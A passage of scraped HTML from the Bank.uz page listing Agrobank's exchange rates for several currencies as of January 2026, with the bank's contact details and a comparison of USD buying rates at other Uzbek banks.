    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/currency" title="Курс валют" >
					<span >Курс валют</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/org/agrobank" title="Agrobank" >
					<span >Agrobank</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Курс валют",
    "item": "https://bank.uz/currency"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Agrobank",
    "item": "https://bank.uz/org/agrobank"  
  }  ]
}
</script>                </div>
                                        
<div class="inform-page">
    <div class="left-side">

        <div class="bank-info-top">
            <div class="bank-info-top-text">
                <h1 class="text-size-3 text-weight-black margin-bottom-medium">
                   Курсы валют Agrobank на сегодня                </h1>
            </div>
        </div>
        <div class="about-and-comments">
            <div class="about-block flex-just" style=" ">
                <a href="javascript:void(0)" style=" " >ОФИЦИАЛЬНЫЕ КУРСЫ БАНКА</a>
                <div class="tg_link_btn" style="display: flex;
    align-items: center; ">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Следите за курсами в телеграм</a>
    </noindex>
</div>            </div>
        </div>
        <div class="more-information-bank-italic-text">
            <div class="table-kurs">
                <div class="col">
                    <div class="row">
                        <div class="col-1"> <span class="medium-text"> Код</span></div>
                        <div class="col-2"> <span class="medium-text"> Единиц</span></div>
                        <div class="col-2"> <span class="medium-text"> Валюта</span></div>
                        <div class="col-2"> <span class="medium-text"> Покупка</span></div>
                        <div class="col-2"> <span class="medium-text"> Продажа</span></div>
                        <div class="col-3"> <span class="medium-text"> Время обновления</span>
                        </div>
                    </div>
                                            <div class="row">
                            <div class="col-2">
                                <span class="medium-text"> Код</span>
                                <a href="/currency/dollar-ssha">
                                <span class="medium-text">
                                    <span class="country-flag flag-us"></span>
                                    USD                                </span>
                                </a>
                            </div>
                            <div class="col-1"><span class="medium-text"> Единиц</span><span class="medium-text"> 1 </span></div>
                            <div class="col-2"><span class="medium-text"> Валюта</span><a href="/currency/dollar-ssha"> <span class="medium-text"> Доллар США </span></a></div>
                            <div class="col-2"><span class="medium-text"> Покупка</span><span class="medium-text">  12 050 </span></div>
                            <div class="col-2"><span class="medium-text"> Продажа</span><span class="medium-text">12 185</span> </div>
                            <div class="col-3"><span class="medium-text"> Время обновления</span><span class="green-date"> 25.01.2026 20:33 </span></div>
                        </div>
                                            <div class="row">
                            <div class="col-2">
                                <span class="medium-text"> Код</span>
                                <a href="/currency/rossiyskiy-rubl">
                                <span class="medium-text">
                                    <span class="country-flag flag-ru"></span>
                                    RUB                                </span>
                                </a>
                            </div>
                            <div class="col-1"><span class="medium-text"> Единиц</span><span class="medium-text"> 1 </span></div>
                            <div class="col-2"><span class="medium-text"> Валюта</span><a href="/currency/rossiyskiy-rubl"> <span class="medium-text"> Российский рубль </span></a></div>
                            <div class="col-2"><span class="medium-text"> Покупка</span><span class="medium-text">  0 </span></div>
                            <div class="col-2"><span class="medium-text"> Продажа</span><span class="medium-text">170</span> </div>
                            <div class="col-3"><span class="medium-text"> Время обновления</span><span class="green-date"> 25.01.2026 20:33 </span></div>
                        </div>
                                            <div class="row">
                            <div class="col-2">
                                <span class="medium-text"> Код</span>
                                <a href="/currency/iena">
                                <span class="medium-text">
                                    <span class="country-flag flag-jp"></span>
                                    JPY                                </span>
                                </a>
                            </div>
                            <div class="col-1"><span class="medium-text"> Единиц</span><span class="medium-text"> 1 </span></div>
                            <div class="col-2"><span class="medium-text"> Валюта</span><a href="/currency/iena"> <span class="medium-text"> Иена </span></a></div>
                            <div class="col-2"><span class="medium-text"> Покупка</span><span class="medium-text">  66 </span></div>
                            <div class="col-2"><span class="medium-text"> Продажа</span><span class="medium-text">86</span> </div>
                            <div class="col-3"><span class="medium-text"> Время обновления</span><span class="green-date"> 25.01.2026 20:33 </span></div>
                        </div>
                                            <div class="row">
                            <div class="col-2">
                                <span class="medium-text"> Код</span>
                                <a href="/currency/funt-sterlingov">
                                <span class="medium-text">
                                    <span class="country-flag flag-gb"></span>
                                    GBP                                </span>
                                </a>
                            </div>
                            <div class="col-1"><span class="medium-text"> Единиц</span><span class="medium-text"> 1 </span></div>
                            <div class="col-2"><span class="medium-text"> Валюта</span><a href="/currency/funt-sterlingov"> <span class="medium-text"> Фунт стерлингов </span></a></div>
                            <div class="col-2"><span class="medium-text"> Покупка</span><span class="medium-text">  15 550 </span></div>
                            <div class="col-2"><span class="medium-text"> Продажа</span><span class="medium-text">16 650</span> </div>
                            <div class="col-3"><span class="medium-text"> Время обновления</span><span class="green-date"> 25.01.2026 20:33 </span></div>
                        </div>
                                            <div class="row">
                            <div class="col-2">
                                <span class="medium-text"> Код</span>
                                <a href="/currency/evro">
                                <span class="medium-text">
                                    <span class="country-flag flag-eu"></span>
                                    EUR                                </span>
                                </a>
                            </div>
                            <div class="col-1"><span class="medium-text"> Единиц</span><span class="medium-text"> 1 </span></div>
                            <div class="col-2"><span class="medium-text"> Валюта</span><a href="/currency/evro"> <span class="medium-text"> Евро </span></a></div>
                            <div class="col-2"><span class="medium-text"> Покупка</span><span class="medium-text">  13 800 </span></div>
                            <div class="col-2"><span class="medium-text"> Продажа</span><span class="medium-text">14 500</span> </div>
                            <div class="col-3"><span class="medium-text"> Время обновления</span><span class="green-date"> 25.01.2026 20:33 </span></div>
                        </div>
                                            <div class="row">
                            <div class="col-2">
                                <span class="medium-text"> Код</span>
                                <a href="/currency/shveytsarskiy-frank">
                                <span class="medium-text">
                                    <span class="country-flag flag-ch"></span>
                                    CHF                                </span>
                                </a>
                            </div>
                            <div class="col-1"><span class="medium-text"> Единиц</span><span class="medium-text"> 1 </span></div>
                            <div class="col-2"><span class="medium-text"> Валюта</span><a href="/currency/shveytsarskiy-frank"> <span class="medium-text"> Швейцарский франк </span></a></div>
                            <div class="col-2"><span class="medium-text"> Покупка</span><span class="medium-text">  14 500 </span></div>
                            <div class="col-2"><span class="medium-text"> Продажа</span><span class="medium-text">15 700</span> </div>
                            <div class="col-3"><span class="medium-text"> Время обновления</span><span class="green-date"> 25.01.2026 20:33 </span></div>
                        </div>
                                                        </div>
            </div>
        </div>

        <div class="bank-contacts">
                <div class="feed-back">
                    <div class="organization-contacts" style="border-bottom: 0">
                        <span class="semibold-text" style="text-transform: uppercase">СПРАВОЧНАЯ ИНФОРМАЦИЯ О банке. РЕЙТИНГИ</span>
                        <div class="organization-contacts-info">
                                                                                        <div class="org-info-block">
                                    <span class="org-info-left-text medium-text">Адрес</span>
                                    <div class="org-info-right-text-block">
                                        <span class="org-info-right-text medium-text">100096, г. Ташкент, Чиланзарский р-н, ул. Мукими, д. 43</span>
                                    </div>

                                </div>
                                                            <div class="org-info-block">
                                    <span class="org-info-left-text medium-text">Тип организации</span>
                                    <div class="org-info-right-text-block">
                                        <span class="org-info-right-text medium-text">Частные банки</span>
                                    </div>

                                </div>
                                                            <div class="org-info-block">
                                    <span class="org-info-left-text medium-text">ИНН</span>
                                    <div class="org-info-right-text-block">
                                        <span class="org-info-right-text medium-text">201200124</span>
                                    </div>

                                </div>
                                                            <div class="org-info-block">
                                    <span class="org-info-left-text medium-text">Официальное название</span>
                                    <div class="org-info-right-text-block">
                                        <span class="org-info-right-text medium-text">Акционерный коммерческий банк &quot;Агробанк&quot;</span>
                                    </div>

                                </div>
                                                            <div class="org-info-block">
                                    <span class="org-info-left-text medium-text">Краткое название</span>
                                    <div class="org-info-right-text-block">
                                        <span class="org-info-right-text medium-text">АКБ &quot;Агробанк&quot;</span>
                                    </div>

                                </div>
                                                            <div class="org-info-block">
                                    <span class="org-info-left-text medium-text">Номер лицензии</span>
                                    <div class="org-info-right-text-block">
                                        <span class="org-info-right-text medium-text">78, 30.04.2009</span>
                                    </div>

                                </div>
                                                                                        <div class="org-info-block">
                                    <span class="org-info-left-text medium-text">Контактный телефон</span>
                                    <div class="org-info-right-text-block tel">

                                        <div class="org-telephone">
                                                                                            <a href="tel:+ 998 (71) 244-09-69">
                                                    <span class="org-info-right-text medium-text">+ 998 (71) 244-09-69</span>
                                                </a>
                                                                                            <a href="tel:+ 998 (12) 16--16">
                                                    <span class="org-info-right-text medium-text">+ 998 (12) 16--16</span>
                                                </a>
                                                                                    </div>

                                    </div>

                                </div>
                                                                                        <div class="org-info-block">
                                    <span class="org-info-left-text medium-text">Телефон доверия</span>
                                    <div class="org-info-right-text-block tel">

                                        <div class="org-telephone">
                                                                                            <a href="tel:+ 998 (71) 203-88-88">
                                                    <span class="org-info-right-text medium-text">+ 998 (71) 203-88-88</span>
                                                </a>
                                                                                    </div>

                                    </div>

                                </div>
                                                    </div>
                    </div>
                </div>
        </div>

        <div class="predloj-bank-self">
            <div class="predloj-bank-self-top">
                <span class="semibold-text">Предложения банка</span>
            </div>
                        <div class="predloj-bank-self-slider">
                                    <div class="predloj-bank-self-slider-item">
                        <img src="/upload/uf/cda/cda9be4178dfc5ff2b0c615bd55c8e00.svg" alt="Сумовые вклады">
                        <div class="predloj-banks-self-col">
                            <a href="/deposits/sumovye-vklady">
                                Сумовые вклады                            </a>
                        </div>
                    </div>
                                    <div class="predloj-bank-self-slider-item">
                        <img src="/upload/uf/325/ppbf4u2ffrfvu3477cdq1rzycm82d1wc.png" alt="Вторичный рынок">
                        <div class="predloj-banks-self-col">
                            <a href="/ipoteka/vtorichnyy-rynok">
                                Вторичный рынок                            </a>
                        </div>
                    </div>
                                    <div class="predloj-bank-self-slider-item">
                        <img src="/upload/uf/e1d/e1dd4f948ad7dda6666fa6f680e99da1.svg" alt="Микрозаймы">
                        <div class="predloj-banks-self-col">
                            <a href="/credits/mikrozaymy">
                                Микрозаймы                            </a>
                        </div>
                    </div>
                                    <div class="predloj-bank-self-slider-item">
                        <img src="/upload/uf/d45/d45a15d2ede965b4a22567b3faff260c.svg" alt="Образовательный кредит">
                        <div class="predloj-banks-self-col">
                            <a href="/credits/obrazovatelnyy-kredit">
                                Образовательный кредит                            </a>
                        </div>
                    </div>
                                    <div class="predloj-bank-self-slider-item">
                        <img src="" alt="Вклады в золоте">
                        <div class="predloj-banks-self-col">
                            <a href="/deposits/vklady-v-zolote">
                                Вклады в золоте                            </a>
                        </div>
                    </div>
                                    <div class="predloj-bank-self-slider-item">
                        <img src="/upload/uf/629/629f73f511b59d2eee07e0e28f6b3bff.svg" alt="Дебетовые карты">
                        <div class="predloj-banks-self-col">
                            <a href="/cards/debetovye-karty">
                                Дебетовые карты                            </a>
                        </div>
                    </div>
                                    <div class="predloj-bank-self-slider-item">
                        <img src="/upload/uf/095/095d57e00130bb82ae4f60165e56a803.svg" alt="Валютные карты">
                        <div class="predloj-banks-self-col">
                            <a href="/cards/valyutnye-karty">
                                Валютные карты                            </a>
                        </div>
                    </div>
                                    <div class="predloj-bank-self-slider-item">
                        <img src="/upload/uf/906/9068b71229247a93e6a688d2ae738349.svg" alt="Валютные вклады">
                        <div class="predloj-banks-self-col">
                            <a href="/deposits/valyutnye-vklady">
                                Валютные вклады                            </a>
                        </div>
                    </div>
                                    <div class="predloj-bank-self-slider-item">
                        <img src="/upload/uf/0f9/0f9c9d528e13cc6d7affa0545ffec106.svg" alt="Потребительский кредит">
                        <div class="predloj-banks-self-col">
                            <a href="/credits/potrebitelskiy-kredit">
                                Потребительский кредит                            </a>
                        </div>
                    </div>
                                    <div class="predloj-bank-self-slider-item">
                        <img src="/upload/uf/222/222c806405e719afb4a6f418f6b9c570.svg" alt="Автокредит">
                        <div class="predloj-banks-self-col">
                            <a href="/credits/avtokredit">
                                Автокредит                            </a>
                        </div>
                    </div>
                                    <div class="predloj-bank-self-slider-item">
                        <img src="/upload/uf/c3e/c3e7cfca4cab3cd21a3d7c7d39dcbe6a.svg" alt="Овердрафт">
                        <div class="predloj-banks-self-col">
                            <a href="/credits/overdraft">
                                Овердрафт                            </a>
                        </div>
                    </div>
                                    <div class="predloj-bank-self-slider-item">
                        <img src="/upload/uf/504/wxc6efsqer6fc39hhilobtdtw6oeksg3.png" alt="Новостройки">
                        <div class="predloj-banks-self-col">
                            <a href="/ipoteka/novostroyki">
                                Новостройки                            </a>
                        </div>
                    </div>
                                    <div class="predloj-bank-self-slider-item">
                        <img src="/upload/uf/45e/45e136c1d41e32a474ca899844dd0c90.svg" alt="Кредитные карты">
                        <div class="predloj-banks-self-col">
                            <a href="/cards/kreditnye-karty">
                                Кредитные карты                            </a>
                        </div>
                    </div>
                                    <div class="predloj-bank-self-slider-item">
                        <img src="/upload/uf/578/5788cc03f5c8d0d952785bf5a8baf913.svg" alt="Сумовые карты">
                        <div class="predloj-banks-self-col">
                            <a href="/cards/sumovye-karty">
                                Сумовые карты                            </a>
                        </div>
                    </div>
                            </div>


        </div>
        
        <div class="best-courses-tab">
            <span class="semibold-text">Лучшие курсы обмена валют в обменных пунктах</span>
            <!-- <ul class="nav nav-tabs" role="tablist">
                 <li class="nav-item">
                     <a class="nav-link active" href="#tab1" role="tab" data-toggle="tab" aria-selected="true"><span class="medium-text">Обменный пункт</span></a>
                 </li>
                 <li class="nav-item">
                     <a class="nav-link" href="#tab2" role="tab" data-toggle="tab" aria-selected="false"><span class="medium-text">Официальный курс банков</span></a>
                 </li>
             </ul>-->

            <!-- Tab panes -->
            <div class="tab-content">
                <div role="tabpanel" class="tab-pane fade in show active" id="tab1" aria-labelledby="tab1">
                    <ul class="nav nav-tabs" role="tablist">
                                                    <li class="nav-item">
                                <a class="nav-link active"  href="#best_USD" role="tab" data-toggle="tab" aria-selected="true">
                                    <span class="medium-text">USD</span>
                                </a>
                            </li>
                                                    <li class="nav-item">
                                <a class="nav-link "  href="#best_RUB" role="tab" data-toggle="tab" aria-selected="false">
                                    <span class="medium-text">RUB</span>
                                </a>
                            </li>
                                                    <li class="nav-item">
                                <a class="nav-link "  href="#best_EUR" role="tab" data-toggle="tab" aria-selected="false">
                                    <span class="medium-text">EUR</span>
                                </a>
                            </li>
                                                    <li class="nav-item">
                                <a class="nav-link "  href="#best_GBP" role="tab" data-toggle="tab" aria-selected="false">
                                    <span class="medium-text">GBP</span>
                                </a>
                            </li>
                                                    <li class="nav-item">
                                <a class="nav-link "  href="#best_KZT" role="tab" data-toggle="tab" aria-selected="false">
                                    <span class="medium-text">KZT</span>
                                </a>
                            </li>
                                            </ul>
                    <noindex>
                    <div class="tab-content">

                                                    <div role="tabpanel" class="tab-pane fade  in show active" id="best_USD">
                                <div class="bank-contacts">

                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div  class="bc-inner-blocks-left">

                                                <div class="bc-inner-block-left">
                                                 <span class="semibold-text">
                                                  Покупка                                                </span>
                                                                                                            <div class="bc-inner-block-left-texts ">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/asaka-bank">
                                                                <span class="medium-text">
                                                                       Asakabank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 070 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts ">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/agrobank">
                                                                <span class="medium-text">
                                                                       Agrobank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 050 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts ">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/savdogar-bank">
                                                                <span class="medium-text">
                                                                       Garant bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 045 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/trastbank">
                                                                <span class="medium-text">
                                                                       Trastbank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 040 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/ravnaq-bank">
                                                                <span class="medium-text">
                                                                       Octobank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 040 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/orient-finans-bank">
                                                                <span class="medium-text">
                                                                       Orient Finans Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 040 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/mikrokreditbank">
                                                                <span class="medium-text">
                                                                       MKBank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 040 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/xalq-bank">
                                                                <span class="medium-text">
                                                                       Xalq Banki                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 040 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/asia-alliance-bank">
                                                                <span class="medium-text">
                                                                       Asia Alliance Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 040 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/aloqabank">
                                                                <span class="medium-text">
                                                                       Aloqabank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 040 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/kapitalbank">
                                                                <span class="medium-text">
                                                                       Kapitalbank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 035 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/nbu">
                                                                <span class="medium-text">
                                                                       Национальный банк Узбекистана                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 030 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/saderat-bank-tashkent">
                                                                <span class="medium-text">
                                                                       Saderat Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 030 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/ziraat-bank-uzbekistan">
                                                                <span class="medium-text">
                                                                       Ziraat Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 030 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/hayot-bank">
                                                                <span class="medium-text">
                                                                       Hayot Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 030 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/anor-bank">
                                                                <span class="medium-text">
                                                                       Anorbank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 030 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/sanoat-qurilish-bank">
                                                                <span class="medium-text">
                                                                       Узпромстройбанк                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
